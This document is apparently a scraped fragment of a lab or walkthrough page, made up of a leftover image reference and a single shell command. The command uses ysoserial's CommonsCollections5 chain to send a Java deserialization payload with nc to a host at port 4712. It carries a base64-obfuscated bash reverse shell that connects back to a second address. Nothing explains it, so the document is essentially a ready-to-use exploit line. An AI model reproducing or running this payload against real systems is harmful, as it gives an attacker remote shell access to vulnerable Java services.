java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTA0LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}" | nc 192.168.2.100 4712
